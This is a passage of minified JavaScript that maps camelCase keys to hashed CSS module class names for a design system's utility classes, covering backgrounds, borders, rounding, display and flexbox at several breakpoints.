nBgDanger:"icgds-base_min_lmn-bg-danger__JCpyL",lmnBgInfo:"icgds-base_min_lmn-bg-info__5YeYK",lmnBgWhite:"icgds-base_min_lmn-bg-white__rucmY",lmnBgTransparent:"icgds-base_min_lmn-bg-transparent__dRpKD",lmnBgColorInverse:"icgds-base_min_lmn-bg-color-inverse__HbKdG",lmnCompBgColor:"icgds-base_min_lmn-comp-bg-color__VyBIO",lmnCompBgColorHover:"icgds-base_min_lmn-comp-bg-color-hover__Y9Js8",lmnCompBgColorItem:"icgds-base_min_lmn-comp-bg-color-item__2EEYK",lmnCompBgColorItemHover:"icgds-base_min_lmn-comp-bg-color-item-hover__sdYGb",lmnCompBgColorSideMenuAlt:"icgds-base_min_lmn-comp-bg-color-side-menu-alt__Qx031",lmnBorder:"icgds-base_min_lmn-border__M5NQT",lmnBorderTop:"icgds-base_min_lmn-border-top__z2b6f",lmnBorderRight:"icgds-base_min_lmn-border-right__MX6Ed",lmnBorderBottom:"icgds-base_min_lmn-border-bottom__5xqR0",lmnBorderLeft:"icgds-base_min_lmn-border-left__yPj8H",lmnBorder0:"icgds-base_min_lmn-border-0__o9qRq",lmnBorderTop0:"icgds-base_min_lmn-border-top-0__Yny_W",lmnBorderRight0:"icgds-base_min_lmn-border-right-0__Atvb4",lmnBorderBottom0:"icgds-base_min_lmn-border-bottom-0__aIEHo",lmnBorderLeft0:"icgds-base_min_lmn-border-left-0__G8lcB",lmnBorderColor0:"icgds-base_min_lmn-border-color-0__wP2p2",lmnBorderColor0Left:"icgds-base_min_lmn-border-color-0-left__W8sS5",lmnBorderColor0Right:"icgds-base_min_lmn-border-color-0-right__pSEkm",lmnBorderColor0Top:"icgds-base_min_lmn-border-color-0-top__HzN3L",lmnBorderColor0Bottom:"icgds-base_min_lmn-border-color-0-bottom__D3ZYd",lmnBorderColor1:"icgds-base_min_lmn-border-color-1__QOBhs",lmnBorderColor1Left:"icgds-base_min_lmn-border-color-1-left__hqzUf",lmnBorderColor1Right:"icgds-base_min_lmn-border-color-1-right__NAHL8",lmnBorderColor1Top:"icgds-base_min_lmn-border-color-1-top___I0Q8",lmnBorderColor1Bottom:"icgds-base_min_lmn-border-color-1-bottom__wkpjn",lmnBorderColor2:"icgds-base_min_lmn-border-color-2__s7iyO",lmnBorderColor2Left:"icgds-base_min_lmn-border-color-2-left__gHu3T",lmnBorderColor2Right:"icgds-base_min_lmn-border-color-2-right__NiM_m",lmnBorderColor2Top:"icgds-base_min_lmn-border-color-2-top__LD_OA",lmnBorderColor2Bottom:"icgds-base_min_lmn-border-color-2-bottom__k3a2C",lmnBorderPrimary:"icgds-base_min_lmn-border-primary__M3zIs",lmnBorderPrimaryLeft:"icgds-base_min_lmn-border-primary-left__FbqkS",lmnBorderPrimaryRight:"icgds-base_min_lmn-border-primary-right__iasW1",lmnBorderPrimaryTop:"icgds-base_min_lmn-border-primary-top__xfXL6",lmnBorderPrimaryBottom:"icgds-base_min_lmn-border-primary-bottom__c2eDf",lmnBorderSecondary:"icgds-base_min_lmn-border-secondary__uT9ng",lmnBorderSecondaryLeft:"icgds-base_min_lmn-border-secondary-left__U3xdN",lmnBorderSecondaryRight:"icgds-base_min_lmn-border-secondary-right__iBZ7Z",lmnBorderSecondaryTop:"icgds-base_min_lmn-border-secondary-top__WgcNm",lmnBorderSecondaryBottom:"icgds-base_min_lmn-border-secondary-bottom__aIIFv",lmnBorderSuccess:"icgds-base_min_lmn-border-success__QXvsQ",lmnBorderSuccessLeft:"icgds-base_min_lmn-border-success-left__078zZ",lmnBorderSuccessRight:"icgds-base_min_lmn-border-success-right__txBRZ",lmnBorderSuccessTop:"icgds-base_min_lmn-border-success-top__eIncW",lmnBorderSuccessBottom:"icgds-base_min_lmn-border-success-bottom__4v58C",lmnBorderWarning:"icgds-base_min_lmn-border-warning__2reUE",lmnBorderWarningLeft:"icgds-base_min_lmn-border-warning-left__kby8O",lmnBorderWarningRight:"icgds-base_min_lmn-border-warning-right__r8ZkX",lmnBorderWarningTop:"icgds-base_min_lmn-border-warning-top__cBo09",lmnBorderWarningBottom:"icgds-base_min_lmn-border-warning-bottom__zppGl",lmnBorderDanger:"icgds-base_min_lmn-border-danger__LiOKX",lmnBorderDangerLeft:"icgds-base_min_lmn-border-danger-left__JKO_m",lmnBorderDangerRight:"icgds-base_min_lmn-border-danger-right__onzbi",lmnBorderDangerTop:"icgds-base_min_lmn-border-danger-top__Iy73_",lmnBorderDangerBottom:"icgds-base_min_lmn-border-danger-bottom__FRuPk",lmnBorderInfo:"icgds-base_min_lmn-border-info__LxyFD",lmnBorderInfoLeft:"icgds-base_min_lmn-border-info-left__Wy7nM",lmnBorderInfoRight:"icgds-base_min_lmn-border-info-right__yowZp",lmnBorderInfoTop:"icgds-base_min_lmn-border-info-top__233MU",lmnBorderInfoBottom:"icgds-base_min_lmn-border-info-bottom__VMlQj",lmnBorderWhite:"icgds-base_min_lmn-border-white__AXWUx",lmnBorderWhiteRight:"icgds-base_min_lmn-border-white-right__Q7kKg",lmnBorderWhiteLeft:"icgds-base_min_lmn-border-white-left__1s9WI",lmnBorderWhiteTop:"icgds-base_min_lmn-border-white-top__hj_EG",lmnBorderWhiteBottom:"icgds-base_min_lmn-border-white-bottom__OqL_z",lmnBorderColorInverse:"icgds-base_min_lmn-border-color-inverse__DtIfm",lmnBorderColorInverseRight:"icgds-base_min_lmn-border-color-inverse-right__chck5",lmnBorderColorInverseLeft:"icgds-base_min_lmn-border-color-inverse-left__NCFLj",lmnBorderColorInverseTop:"icgds-base_min_lmn-border-color-inverse-top__HmLxS",lmnBorderColorInverseBottom:"icgds-base_min_lmn-border-color-inverse-bottom___gVLC",lmnRoundedSm:"icgds-base_min_lmn-rounded-sm__WEE4y",lmnRounded:"icgds-base_min_lmn-rounded__XP4Sm",lmnRoundedTop:"icgds-base_min_lmn-rounded-top__DIWeW",lmnRoundedRight:"icgds-base_min_lmn-rounded-right__iUG2u",lmnRoundedBottom:"icgds-base_min_lmn-rounded-bottom__wod4h",lmnRoundedLeft:"icgds-base_min_lmn-rounded-left__3HIv9",lmnRoundedLg:"icgds-base_min_lmn-rounded-lg__SOytY",lmnRoundedCircle:"icgds-base_min_lmn-rounded-circle__eqn9n",lmnRounded0:"icgds-base_min_lmn-rounded-0__Lbm4e",lmnClearfix:"icgds-base_min_lmn-clearfix__OGyi7",lmnCursorPointer:"icgds-base_min_lmn-cursor-pointer__9hf7q",lmnCursorDefault:"icgds-base_min_lmn-cursor-default__J8peY",lmnCursorDisabled:"icgds-base_min_lmn-cursor-disabled__XnY5s",lmnCursorNotAllowed:"icgds-base_min_lmn-cursor-not-allowed___KdrC",lmnPointerEventsNone:"icgds-base_min_lmn-pointer-events-none__7VDUk",delete:"icgds-base_min_delete__EOD9z",lmnDelete:"icgds-base_min_lmn-delete__1R_DB",lmnDInline:"icgds-base_min_lmn-d-inline__6rOaY",lmnDInlineBlock:"icgds-base_min_lmn-d-inline-block__fE9Ey",lmnDBlock:"icgds-base_min_lmn-d-block__k37xS",lmnDTable:"icgds-base_min_lmn-d-table__cIlpL",lmnDTableRow:"icgds-base_min_lmn-d-table-row__TwGvP",lmnDTableCell:"icgds-base_min_lmn-d-table-cell__NBTaC",lmnDFlex:"icgds-base_min_lmn-d-flex__S8JPB",lmnDInlineFlex:"icgds-base_min_lmn-d-inline-flex__C1L4i",lmnDNone:"icgds-base_min_lmn-d-none__83hMe",lmnDSmInline:"icgds-base_min_lmn-d-sm-inline__I2V3c",lmnDSmInlineBlock:"icgds-base_min_lmn-d-sm-inline-block__s5PCN",lmnDSmBlock:"icgds-base_min_lmn-d-sm-block__Uty9l",lmnDSmTable:"icgds-base_min_lmn-d-sm-table__8yqbi",lmnDSmTableRow:"icgds-base_min_lmn-d-sm-table-row__ZNp3C",lmnDSmTableCell:"icgds-base_min_lmn-d-sm-table-cell__dmG6B",lmnDSmFlex:"icgds-base_min_lmn-d-sm-flex__bj1XF",lmnDSmInlineFlex:"icgds-base_min_lmn-d-sm-inline-flex__B7JxX",lmnDSmNone:"icgds-base_min_lmn-d-sm-none__xfv_M",lmnDMdInline:"icgds-base_min_lmn-d-md-inline__vSTWs",lmnDMdInlineBlock:"icgds-base_min_lmn-d-md-inline-block__ZDhv3",lmnDMdBlock:"icgds-base_min_lmn-d-md-block__HZQ7f",lmnDMdTable:"icgds-base_min_lmn-d-md-table__klYoU",lmnDMdTableRow:"icgds-base_min_lmn-d-md-table-row__rsKzO",lmnDMdTableCell:"icgds-base_min_lmn-d-md-table-cell__cnsRH",lmnDMdFlex:"icgds-base_min_lmn-d-md-flex__g2mAF",lmnDMdInlineFlex:"icgds-base_min_lmn-d-md-inline-flex__O6SRk",lmnDMdNone:"icgds-base_min_lmn-d-md-none__27SdS",lmnDLgInline:"icgds-base_min_lmn-d-lg-inline__7jXWf",lmnDLgInlineBlock:"icgds-base_min_lmn-d-lg-inline-block__yk6KX",lmnDLgBlock:"icgds-base_min_lmn-d-lg-block__sWPaT",lmnDLgTable:"icgds-base_min_lmn-d-lg-table__oYPnQ",lmnDLgTableRow:"icgds-base_min_lmn-d-lg-table-row__n6vTA",lmnDLgTableCell:"icgds-base_min_lmn-d-lg-table-cell__cjflM",lmnDLgFlex:"icgds-base_min_lmn-d-lg-flex__aCC3E",lmnDLgInlineFlex:"icgds-base_min_lmn-d-lg-inline-flex__ubTOM",lmnDLgNone:"icgds-base_min_lmn-d-lg-none__BymD7",lmnDXlInline:"icgds-base_min_lmn-d-xl-inline__OPBJ9",lmnDXlInlineBlock:"icgds-base_min_lmn-d-xl-inline-block__SvfHp",lmnDXlBlock:"icgds-base_min_lmn-d-xl-block__nsuez",lmnDXlTable:"icgds-base_min_lmn-d-xl-table__eoPCH",lmnDXlTableRow:"icgds-base_min_lmn-d-xl-table-row__DrPq4",lmnDXlTableCell:"icgds-base_min_lmn-d-xl-table-cell__rH4gv",lmnDXlFlex:"icgds-base_min_lmn-d-xl-flex__rxgtk",lmnDXlInlineFlex:"icgds-base_min_lmn-d-xl-inline-flex__bYrsm",lmnDXlNone:"icgds-base_min_lmn-d-xl-none__JJGfW",lmnD2XlInline:"icgds-base_min_lmn-d-2xl-inline__SsTcx",lmnD2XlInlineBlock:"icgds-base_min_lmn-d-2xl-inline-block__oBxVF",lmnD2XlBlock:"icgds-base_min_lmn-d-2xl-block__6z4GA",lmnD2XlTable:"icgds-base_min_lmn-d-2xl-table__U7xKm",lmnD2XlTableRow:"icgds-base_min_lmn-d-2xl-table-row__qklVz",lmnD2XlTableCell:"icgds-base_min_lmn-d-2xl-table-cell__XK3TV",lmnD2XlFlex:"icgds-base_min_lmn-d-2xl-flex__34KuN",lmnD2XlInlineFlex:"icgds-base_min_lmn-d-2xl-inline-flex__OoNPR",lmnD2XlNone:"icgds-base_min_lmn-d-2xl-none__Uuyjz",lmnDPrintInline:"icgds-base_min_lmn-d-print-inline__5z62j",lmnDPrintInlineBlock:"icgds-base_min_lmn-d-print-inline-block__Z5rC0",lmnDPrintBlock:"icgds-base_min_lmn-d-print-block__rjMoV",lmnDPrintTable:"icgds-base_min_lmn-d-print-table__AN3lf",lmnDPrintTableRow:"icgds-base_min_lmn-d-print-table-row__n7JiD",lmnDPrintTableCell:"icgds-base_min_lmn-d-print-table-cell__QfZFL",lmnDPrintFlex:"icgds-base_min_lmn-d-print-flex__awH61",lmnDPrintInlineFlex:"icgds-base_min_lmn-d-print-inline-flex__NmQ5i",lmnDPrintNone:"icgds-base_min_lmn-d-print-none__jTPIt",lmnDropListDragging:"icgds-base_min_lmn-drop-list-dragging__riABx",lmnDrag:"icgds-base_min_lmn-drag__9tkYF",lmnDragPreview:"icgds-base_min_lmn-drag-preview__DrjF6",lmnDragHandle:"icgds-base_min_lmn-drag-handle__EDEBL",lmnEmbedResponsive:"icgds-base_min_lmn-embed-responsive__zh_sf",lmnEmbedResponsiveItem:"icgds-base_min_lmn-embed-responsive-item__lwYpA",lmnEmbedResponsive21By9:"icgds-base_min_lmn-embed-responsive-21by9__xr3jE",lmnEmbedResponsive16By9:"icgds-base_min_lmn-embed-responsive-16by9__X2PFc",lmnEmbedResponsive4By3:"icgds-base_min_lmn-embed-responsive-4by3__2CsLs",lmnEmbedResponsive1By1:"icgds-base_min_lmn-embed-responsive-1by1__wcNXJ",lmnFigure:"icgds-base_min_lmn-figure__UEMfC",lmnFigureImg:"icgds-base_min_lmn-figure-img__QLZiI",lmnImgFluid:"icgds-base_min_lmn-img-fluid__We392",lmnFigureCaption:"icgds-base_min_lmn-figure-caption__B_CIT",lmnFlexRow:"icgds-base_min_lmn-flex-row__2047N",lmnFlexColumn:"icgds-base_min_lmn-flex-column__DfJ7n",lmnFlexRowReverse:"icgds-base_min_lmn-flex-row-reverse__F7o4_",lmnFlexColumnReverse:"icgds-base_min_lmn-flex-column-reverse__e_VHA",lmnFlexWrap:"icgds-base_min_lmn-flex-wrap__fLxvR",lmnFlexNowrap:"icgds-base_min_lmn-flex-nowrap__JIUfx",lmnFlexWrapReverse:"icgds-base_min_lmn-flex-wrap-reverse__wpIi1",lmnFlexFill:"icgds-base_min_lmn-flex-fill__oN951",lmnFlexGrow0:"icgds-base_min_lmn-flex-grow-0___6mGt",lmnFlexGrow1:"icgds-base_min_lmn-flex-grow-1__y_4Wb",lmnFlexGrow2:"icgds-base_min_lmn-flex-grow-2__sGYmL",lmnFlexGrow3:"icgds-base_min_lmn-flex-grow-3__Kzcum",lmnFlexGrow4:"icgds-base_min_lmn-flex-grow-4__b6i5e",lmnFlexShrink0:"icgds-base_min_lmn-flex-shrink-0__PGDaO",lmnFlexShrink1:"icgds-base_min_lmn-flex-shrink-1__S9jBx",lmnFlexShrink2:"icgds-base_min_lmn-flex-shrink-2__8IRxv",lmnFlexShrink3:"icgds-base_min_lmn-flex-shrink-3__VY442",lmnFlexShrink4:"icgds-base_min_lmn-flex-shrink-4__F3RqF",lmnJustifyContentStart:"icgds-base_min_lmn-justify-content-start__Q383E",lmnJustifyContentEnd:"icgds-base_min_lmn-justify-content-end__FPqsi",lmnJustifyContentCenter:"icgds-base_min_lmn-justify-content-center__I00zm",lmnJustifyContentBetween:"icgds-base_min_lmn-justify-content-between__F1XkA",lmnJustifyContentAround:"icgds-base_min_lmn-justify-content-around__fUSiz",lmnAlignItemsStart:"icgds-base_min_lmn-align-items-start__fdIF1",lmnAlignItemsEnd:"icgds-base_min_lmn-align-items-end__oegE4",lmnAlignItemsCenter:"icgds-base_min_lmn-align-items-center__0e_se",lmnAlignItemsBaseline:"icgds-base_min_lmn-align-items-baseline__HYqyp",lmnAlignItemsStretch:"icgds-base_min_lmn-align-items-stretch__UgsOW",lmnAlignContentStart:"icgds-base_min_lmn-align-content-start__SehF_",lmnAlignContentEnd:"icgds-base_min_lmn-align-content-end__o_nId",lmnAlignContentCenter:"icgds-base_min_lmn-align-content-center__rOVoC",lmnAlignContentBetween:"icgds-base_min_lmn-align-content-between__HH3DZ",lmnAlignContentAround:"icgds-base_min_lmn-align-content-around__cKcRq",lmnAlignContentStretch:"icgds-base_min_lmn-align-content-stretch__NZB9z",lmnAlignSelfAuto:"icgds-base_min_lmn-align-self-auto__AtkmT",lmnAlignSelfStart:"icgds-base_min_lmn-align-self-start__9KpiM",lmnAlignSelfEnd:"icgds-base_min_lmn-align-self-end__AvA3Z",lmnAlignSelfCenter:"icgds-base_min_lmn-align-self-center__Y4D6c",lmnAlignSelfBaseline:"icgds-base_min_lmn-align-self-baseline__kJz9w",lmnAlignSelfStretch:"icgds-base_min_lmn-align-self-stretch__XHFT0",lmnFlexSmRow:"icgds-base_min_lmn-flex-sm-row__QXVDu",lmnFlexSmColumn:"icgds-base_min_lmn-flex-sm-column__8r8Bo",lmnFlexSmRowReverse:"icgds-base_min_lmn-flex-sm-row-reverse__4ZWIY",lmnFlexSmColumnReverse:"icgds-base_min_lmn-flex-sm-column-reverse__9_1b_",lmnFlexSmWrap:"icgds-base_min_lmn-flex-sm-wrap__PzrC_",lmnFlexSmNowrap:"icgds-base_min_lmn-flex-sm-nowrap__mxHcR",lmnFlexSmWrapReverse:"icgds-base_min_lmn-flex-sm-wrap-reverse__4HFFm",lmnFlexSmFill:"icgds-base_min_lmn-flex-sm-fill__RJlY_",lmnFlexSmGrow0:"icgds-base_min_lmn-flex-sm-grow-0__K8x0c",lmnFlexSmGrow1:"icgds-base_min_lmn-flex-sm-grow-1__LwV3I",lmnFlexSmGrow2:"icgds-base_min_lmn-flex-sm-grow-2__AWaWo",lmnFlexSmGrow3:"icgds-base_min_lmn-flex-sm-grow-3__63KVu",lmnFlexSmGrow4:"icgds-base_min_lmn-flex-sm-grow-4__KKOPv",lmnFlexSmShrink0:"icgds-base_min_lmn-flex-sm-shrink-0__GUOkd",lmnFlexSmShrink1:"icgds-base_min_lmn-flex-sm-shrink-1__2Z4Nv",lmnFlexSmShrink2:"icgds-base_min_lmn-flex-sm-shrink-2__W7_ZE",lmnFlexSmShrink3:"icgds-base_min_lmn-flex-sm-shrink-3__8GGso",lmnFlexSmShrink4:"icgds-base_min_lmn-flex-sm-shrink-4__tJ2s3",lmnJustifyContentSmStart:"icgds-base_min_lmn-justify-content-sm-start__GSyxH",lmnJustifyContentSmEnd:"icgds-base_min_lmn-justify-content-sm-end__jwB1p",lmnJustifyContentSmCenter:"icgds-base_min_lmn-justify-content-sm-center__k8a3E",lmnJustifyContentSmBetween:"icgds-base_min_lmn-justify-content-sm-between__Qzs2p",lmnJustifyContentSmAround:"icgds-base_min_lmn-justify-content-sm-around__UfsJU",lmnAlignItemsSmStart:"icgds-base_min_lmn-align-items-sm-start__4PK9g",lmnAlignItemsSmEnd:"icgds-base_min_lmn-align-items-sm-end__QTzRc",lmnAlignItemsSmCenter:"icgds-base_min_lmn-align-items-sm-center__F_7oI",lmnAlignItemsSmBaseline:"icgds-base_min_lmn-align-items-sm-baseline__Qn9n_",lmnAlignItemsSmStretch:"icgds-base_min_lmn-align-items-sm-stretch__MTR2Z",lmnAlignContentSmStart:"icgds-base_min_lmn-align-content-sm-start__3ctnX",lmnAlignContentSmEnd:"icgds-base_min_lmn-align-content-sm-end__PCvYJ",lmnAlignContentSmCenter:"icgds-base_min_lmn-align-content-sm-center___4nG5",lmnAlignContentSmBetween:"icgds-base_min_lmn-align-content-sm-between__xpl8n",lmnAlignContentSmAround:"icgds-base_min_lmn-align-content-sm-around__8o1ZE",lmnAlignContentSmStretch:"icgds-base_min_lmn-align-content-sm-stretch__ZhInC",lmnAlignSelfSmAuto:"icgds-base_min_lmn-align-self-sm-auto__xDPM3",lmnAlignSelfSmStart:"icgds-base_min_lmn-align-self-sm-start__1ttul",lmnAlignSelfSmEnd:"icgds-base_min_lmn-align-self-sm-end__sFSg3",lmnAlignSelfSmCenter:"icgds-base_min_lmn-align-self-sm-center__T7yQK",lmnAlignSelfSmBaseline:"icgds-base_min_lmn-align-self-sm-baseline__K819J",lmnAlignSelfSmStretch:"icgds-base_min_lmn-align-self-sm-stretch__L4Fjg",lmnFlexMdRow:"icgds-base_min_lmn-flex-md-row__GKCtI",lmnFlexMdColumn:"icgds-base_min_lmn-flex-md-column__UEYzg",lmnFlexMdRowReverse:"icgds-base_min_lmn-flex-md-row-reverse__HAWEU",lmnFlexMdColumnReverse:"icgds-base_min_lmn-flex-md-column-reverse__2aWrD",lmnFlexMdWrap:"icgds-base_min_lmn-flex-md-wrap__yq75b",lmnFlexMdNowrap:"icgds-base_min_lmn-flex-md-nowrap__Bowdc",lmnFlexMdWrapReverse:"icgds-base_min_lmn-flex-md-wrap-reverse__EDH_U",lmnFlexMdFill:"icgds-base_min_lmn-flex-md-fill__Jyk7J",lmnFlexMdGrow0:"icgds-base_min_lmn-flex-md-grow-0__OrI8f",lmnFlexMdGrow1:"icgds-base_min_lmn-flex-md-grow-1__1g7xq",lmnFlexMdGrow2:"icgds-base_min_lmn-flex-md-grow-2__lM_LT",lmnFlexMdGrow3:"icgds-base_min_lmn-flex-md-grow-3__wJf3y",lmnFlexMdGrow4:"icgds-base_min_lmn-flex-md-grow-4__fOjAB",lmnFlexMdShrink0:"icgds-base_min_lmn-flex-md-shrink-0__sCwfe",lmnFlexMdShrink1:"icgds-base_min_lmn-flex-md-shrink-1__lvPni",lmnFlexMdShrink2:"icgds-base_min_lmn-flex-md-shrink-2__sqnTs",lmnFlexMdShrink3:"icgds-base_min_lmn-flex-md-shrink-3__blGEH",lmnFlexMdShrink4:"icgds-base_min_lmn-flex-md-shrink-4__Tdk23",lmnJustifyContentMdStart:"icgds-base_min_lmn-justify-content-md-start__25zGF",lmnJustifyContentMdEnd:"icgds-base_min_lmn-justify-content-md-end__4tqgH",lmnJustifyContentMdCenter:"icgds-base_min_lmn-justify-content-md-center__sn_V2",lmnJustifyContentMdBetween:"icgds-base_min_lmn-justify-content-md-between__Y3de4",lmnJustifyContentMdAround:"icgds-base_min_lmn-justify-content-md-around__hBF6L",lmnAlignItemsMdStart:"icgds-base_min_lmn-align-items-md-start__OW3vi",lmnAlignItemsMdEnd:"icgds-base_min_lmn-align-items-md-end__Qix_t",lmnAlignItemsMdCenter:"icgds-base_min_lmn-align-items-md-center__7rTJX",lmnAlignItemsMdBaseline:"icgds-base_min_lmn-align-items-md-baseline__xhLlT",lmnAlignItemsMdStretch:"icgds-base_min_lmn-align-items-md-stretch__FV3as",lmnAlignContentMdStart:"icgds-base_min_lmn-align-content-md-start__eVeTt",lmnAlignContentMdEnd:"icgds-base_min_lmn-align-content-md-end__fij6V",lmnAlignContentMdCenter:"icgds-base_min_lmn-align-content-md-center__sNc2_",lmnAlignContentMdBetween:"icgds-base_min_lmn-align-content-md-between__sWXJu",lmnAlignContentMdAround:"icgds-base_min_lmn-align-content-md-around__nxnJE",lmnAlignContentMdStretch:"icgds-base_min_lmn-align-content-md-stretch__K36_s",lmnAlignSelfMdAuto:"icgds-base_min_lmn-align-self-md-auto__Lg7K7",lmnAlignSelfMdStart:"icgds-base_min_lmn-align-self-md-start__mSPVx",lmnAlignSelfMdEnd:"icgds-base_min_lmn-align-self-md-end__ehQ5U",lmnAlignSelfMdCenter:"icgds-base_min_lmn-align-self-md-center__T7zhN",lmnAlignSelfMdBaseline:"icgds-base_min_lmn-align-self-md-baseline__TQftO",lmnAlignSelfMdStretch:"icgds-base_min_lmn-align-self-md-stretch__KdfSh",lmnFlexLgRow:"icgds-base_min_lmn-flex-lg-row__mR8QP",lmnFlexLgColumn:"icgds-base_min_lmn-flex-lg-column__Cf9Vf",lmnFlexLgRowReverse:"icgds-base_min_lmn-flex-lg-row-reverse__QnStR",lmnFlexLgColumnReverse:"icgds-base_min_lmn-flex-lg-column-reverse__6yVIx",lmnFlexLgWrap:"icgds-base_min_lmn-flex-lg-wrap__qD1ia",lmnFlexLgNowrap:"icgds-base_min_lmn-flex-lg-nowrap__tvrx0",lmnFlexLgWrapReverse:"icgds-base_min_lmn-flex-lg-wrap-reverse__njqa4",lmnFlexLgFill:"icgds-base_min_lmn-flex-lg-fill__OLFvI",lmnFlexLgGrow0:"icgds-base_min_lmn-flex-lg-grow-0___1BhT",lmnFlexLgGrow1:"icgds-base_min_lmn-flex-lg-grow-1__5_inR",lmnFlexLgGrow2:"icgds-base_min_lmn-flex-lg-grow-2__09y_w",lmnFlexLgGrow3:"icgds-base_min_lmn-flex-lg-grow-3__bmP68",lmnFlexLgGrow4:"icgds-base_min_lmn-flex-lg-grow-4__MpSCU",lmnFlexLgShrink0:"icgds-base_min_lmn-flex-lg-shrink-0__1PJmj",lmnFlexLgShrink1:"icgds-base_min_lmn-flex-lg-shrink-1__E_JXr",lmnFlexLgShrink2:"icgds-base_min_lmn-flex-lg-shrink-2__8tw4n",lmnFlexLgShrink3:"icgds-base_min_lmn-flex-lg-shrink-3__s4A9K",lmnFlexLgShrink4:"icgds-base_min_lmn-flex-lg-shrink-4__JpFbR",lmnJustifyContentLgStart:"icgds-base_min_lmn-justify-content-lg-start__ylm3X",lmnJustifyContentLgEnd:"icgds-base_min_lmn-justify-content-lg-end__Vuz2l",lmnJustifyContentLgCenter:"icgds-base_min_lmn-justify-content-lg-center__yu2Oz",lmnJustifyContentLgBetween:"icgds-base_min_lmn-justify-content-lg-between__X_EiI",lmnJustifyContentLgAround:"icgds-base_min_lmn-justify-content-lg-around__PT9_A",lmnAlignItemsLgStart:"icgds-base_min_lmn-align-items-lg-start___iyBw",lmnAlignItemsLgEnd:"icgds-base_min_lmn-align-items-lg-end__PXH16",lmnAlignItemsLgCenter:"icgds-base_min_lmn-align-items-lg-center__WoCF8",lmnAlignItemsLgBaseline:"icgds-base_min_lmn-align-items-lg-baseline__d2B4X",lmnAlignItemsLgStretch:"icgds-base_min_lmn-align-items-lg-stretch__sie_Y",lmnAlignContentLgStart:"icgds-base_min_lmn-align-content-lg-start__82ttQ",lmnAlignContentLgEnd:"icgds-base_min_lmn-align-content-lg-end__O55D6",lmnAlignContentLgCenter:"icgds-base_min_lmn-align-content-lg-center__QKGuV",lmnAlignContentLgBetween:"icgds-base_min_lmn-align-content-lg-between__1FRka",lmnAlignContentLgAround:"icgds-base_min_lmn-align-content-lg-around__Rch31",lmnAlignContentLgStretch:"icgds-base_min_lmn-align-content-lg-stretch__tt5Tu",lmnAlignSelfLgAuto:"icgds-base_min_lmn-align-self-lg-auto__zgdxB",lmnAlignSelfLgStart:"icgds-base_min_lmn-align-self-lg-start__HV5EZ",lmnAlignSelfLgEnd:"icgds-base_min_lmn-align-self-lg-end__ipCGD",lmnAlignSelfLgCenter:"icgds-base_min_lmn-align-self-lg-center__m_t5L",lmnAlignSelfLgBaseline:"icgds-base_min_lmn-align-self-lg-baseline__1FliK",lmnAlignSelfLgStretch:"icgds-base_min_lmn-align-self-lg-stretch__thvan",lmnFlexXlRow:"icgds-base_min_lmn-flex-xl-row__u8URd",lmnFlexXlColumn:"icgds-base_min_lmn-flex-xl-column__iOeSG",lmnFlexXlRowReverse:"icgds-base_min_lmn-flex-xl-row-reverse__u6QcV",lmnFlexXlColumnReverse:"icgds-base_min_lmn-flex-xl-column-reverse__W7m_w",lmnFlexXlWrap:"icgds-base_min_lmn-flex-xl-wrap__4mvcL",lmnFlexXlNowrap:"icgds-base_min_lmn-flex-xl-nowrap__GHqvH",lmnFlexXlWrapReverse:"icgds-base_min_lmn-flex-xl-wrap-reverse__D1fbD",lmnFlexXlFill:"icgds-base_min_lmn-flex-xl-fill__i167h",lmnFlexXlGrow0:"icgds-base_min_lmn-flex-xl-grow-0__8VVXE",lmnFlexXlGrow1:"icgds-base_min_lmn-flex-xl-grow-1__ug3T6",lmnFlexXlGrow2:"icgds-base_min_lmn-flex-xl-grow-2__gNGSF",lmnFlexXlGrow3:"icgds-base_min_lmn-flex-xl-grow-3__PYyQ9",lmnFlexXlGrow4:"icgds-base_min_lmn-flex-xl-grow-4__K1DMa",lmnFlexXlShrink0:"icgds-base_min_lmn-flex-xl-shrink-0__hgo_X",lmnFlexXlShrink1:"icgds-base_min_lmn-flex-xl-shrink-1__HA7Jg",lmnFlexXlShrink2:"icgds-base_min_lmn-flex-xl-shrink-2__AxJwE",lmnFlexXlShrink3:"icgds-base_min_lmn-flex-xl-shrink-3__WCEu3",lmnFlexXlShrink4:"icgds-base_min_lmn-flex-xl-shrink-4__3m_aR",lmnJustifyContentXlStart:"icgds-base_min_lmn-justify-content-xl-start__zVrD3",lmnJustifyContentXlEnd:"icgds-base_min_lmn-justify-content-xl-end__cMCZT",lmnJustifyContentXlCenter:"icgds-base_min_lmn-justify-content-xl-center__7G2Pq",lmnJustifyContentXlBetween:"icgds-base_min_lmn-justify-content-xl-between__aazdy",lmnJustifyContentXlAround:"icgds-base_min_lmn-justify-content-xl-around__jRt0Z",lmnAlignItemsXlStart:"icgds-base_min_lmn-align-items-xl-start__TsDSB",lmnAlignItemsXlEnd:"icgds-base_min_lmn-align-items-xl-end__HfPX3",lmnAlignItemsXlCenter:"icgds-base_min_lmn-align-items-xl-center__oQeQJ",lmnAlignItemsXlBaseline:"icgds-base_min_lmn-align-items-xl-baseline__9H_O6",lmnAlignItemsXlStretch:"icgds-base_min_lmn-align-items-xl-stretch__tKwyX",lmnAlignContentXlStart:"icgds-base_min_lmn-align-content-xl-start__EsESJ",lmnAlignContentXlEnd:"icgds-base_min_lmn-align-content-xl-end___Rboq",lmnAlignContentXlCenter:"icgds-base_min_lmn-align-content-xl-center__9QnhJ",lmnAlignContentXlBetween:"icgds-base_min_lmn-align-content-xl-between___0SKg",lmnAlignContentXlAround:"icgds-base_min_lmn-align-content-xl-around__hN1cd",lmnAlignContentXlStretch:"icgds-base_min_lmn-align-content-xl-stretch__yGOM3",lmnAlignSelfXlAuto:"icgds-base_min_lmn-align-self-xl-auto__5QYio",lmnAlignSelfXlStart:"icgds-base_min_lmn-align-self-xl-start__dXBbD",lmnAlignSelfXlEnd:"icgds-base_min_lmn-align-self-xl-end__cX1FC",lmnAlignSelfXlCenter:"icgds-base_min_lmn-align-self-xl-center__BYbj4",lmnAlignSelfXlBaseline:"icgds-base_min_lmn-align-self-xl-baseline__jCLXN",lmnAlignSelfXlStretch:"icgds-base_min_lmn-align-self-xl-stretch___skgo",lmnFlex2XlRow:"icgds-base_min_lmn-flex-2xl-row__KDkG2",lmnFlex2XlColumn:"icgds-base_min_lmn-flex-2xl-column__bfKxK",lmnFlex2XlRowReverse:"icgds-base_min_lmn-flex-2xl-row-reverse__oewDG",lmnFlex2XlColumnReverse:"icgds-base_min_lmn-flex-2xl-column-reverse__suwxG",lmnFlex2XlWrap:"icgds-base_min_lmn-flex-2xl-wrap___K4gv",lmnFlex2XlNowrap:"icgds-base_min_lmn-flex-2xl-nowrap__1UGJu",lmnFlex2XlWrapReverse:"icgds-base_min_lmn-